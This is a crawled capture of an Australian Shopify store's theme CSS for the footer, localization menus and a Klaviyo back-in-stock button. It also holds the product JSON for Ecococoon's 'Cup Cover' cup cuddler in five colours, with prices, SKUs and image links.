{flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter + .footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector + .disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2 + .localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content > p, .footer-block__details-content > li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content > li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content > :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max( calc( 2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible) ), 2rem );overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child > .footer-block__brand-info > .footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image > img, .footer-block__brand-info > img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}
/*--------------------------------Custom Code---------------------------------------------*/
.klaviyo-bis-trigger{
    min-width: 100%;
    border: 0;
    padding: 11px 10px;
    font: inherit;
    text-decoration: none;
    color: rgb(var(--color-button-text));
    transition: box-shadow var(--duration-short) ease;
    -webkit-appearance: none;
    appearance: none;
    background-color: rgba(var(--color-button), var(--alpha-button-background));
    font-weight: 700;
    z-index: 0;
    text-align: center;
    border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;
  display: block;
}
.single-outofstock .klaviyo-bis-trigger{
  display: block;
}
.single-available .klaviyo-bis-trigger{
  display: none;
}
.variant-available-cus .klaviyo-bis-trigger{
  display: none;
}
.klaviyo-bis-trigger {
  display: block;
  margin-top: 12px; /* creates spacing from button above */
}
.klaviyo-bis-modal .btn{
  border-radius: 8px;
    text-transform: uppercase;
    font-size: 17px;  
}
  .klaviyo-bis-trigger{
    min-width: 100%;
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ecococoon.com.au/products/cup-cover-black.js
body_size: 890
content:
{"id":4199750238254,"title":"Cup Cover","handle":"cup-cover-black","description":"\u003cp align=\"\"\u003eBlock solid colour cup cuddler which can hold 4-6\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eeco\u003c\/b\u003ecocoon cups.\u003c\/p\u003e\n\u003cp align=\"\"\u003eThe drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.\u003c\/p\u003e\n\u003cp align=\"\"\u003eCuddler can be washed using a gentle cycle and line dry.\u003c\/p\u003e\n\u003cp align=\"\"\u003eHeight with 4 cups – 13cm.\u003c\/p\u003e\n\u003cp align=\"\"\u003e\u003ca href=\"https:\/\/ecococoon.com.au\/collections\/stainless-steel-cups-and-straws\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eAlso available as a set\u003c\/a\u003e\u003c\/p\u003e","published_at":"2022-07-09T12:53:58+10:00","created_at":"2019-10-11T07:05:47+10:00","vendor":"Ecococoon ™","type":"","tags":["Accessories","Black","Blue","Cuddlers","Cup Cover","Pink"],"price":1200,"price_min":1200,"price_max":1200,"available":true,"price_varies":false,"compare_at_price":1200,"compare_at_price_min":1200,"compare_at_price_max":1200,"compare_at_price_varies":false,"variants":[{"id":32274655576129,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"CUPC-08","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831932481,"product_id":4199750238254,"position":2,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"Reusable coffee cup with black sleeve and silver top on a white background","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489","variant_ids":[32274655576129]},"available":true,"name":"Cup Cover - Black","public_title":"Black","options":["Black"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001509","featured_media":{"alt":"Reusable coffee cup with black sleeve and silver top on a white background","id":27406756446273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655608897,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"CUPC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831965249,"product_id":4199750238254,"position":1,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"Pink reusable coffee cup with gray sleeve and silver lid on a white background","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489","variant_ids":[32274655608897]},"available":true,"name":"Cup Cover - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001530","featured_media":{"alt":"Pink reusable coffee cup with gray sleeve and silver lid on a white background","id":27406756380737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655641665,"title":"Blue Sapphire","option1":"Blue Sapphire","option2":null,"option3":null,"sku":"CUPC-09","requires_shipping":true,"taxable":true,"featured_image":{"id":35308832030785,"product_id":4199750238254,"position":4,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489","variant_ids":[32274655641665]},"available":false,"name":"Cup Cover - Blue Sapphire","public_title":"Blue Sapphire","options":["Blue Sapphire"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001516","featured_media":{"alt":null,"id":27406756347969,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655674433,"title":"Kaleidoscope","option1":"Kaleidoscope","option2":null,"option3":null,"sku":"CUPC-16","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831998017,"product_id":4199750238254,"position":5,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489","variant_ids":[32274655674433]},"available":false,"name":"Cup Cover - Kaleidoscope","public_title":"Kaleidoscope","options":["Kaleidoscope"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001783","featured_media":{"alt":null,"id":27406756413505,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39288790712385,"title":"Purple Amethyst","option1":"Purple Amethyst","option2":null,"option3":null,"sku":"SSCC-12","requires_shipping":true,"taxable":true,"featured_image":{"id":28102260293697,"product_id":4199750238254,"position":3,"created_at":"2021-04-13T12:05:24+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle.","width":1080,"height":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489","variant_ids":[39288790712385]},"available":false,"name":"Cup Cover - Purple Amethyst","public_title":"Purple Amethyst","options":["Purple Amethyst"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160000502","featured_media":{"alt":"A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle.","id":20393989767233,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489","\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489","options":[{"name":"Color","position":1,"values":["Black","Pink Tourmaline","Blue Sapphire","Kaleidoscope","Purple Amethyst"]}],"url":"\/products\/cup-cover-black","media":[{"alt":"Pink reusable coffee cup with gray sleeve and silver lid on a white background","id":27406756380737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489","width":1000},{"alt":"Reusable coffee cup with black sleeve and silver top on a white background","id":27406756446273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489","width":1000},{"alt":"A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle.","id":20393989767233,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/products\/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489","width":1080},{"alt":null,"id":27406756347969,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489","width":1000},{"alt":null,"id":27406756413505,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0039\/5817\/7838\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}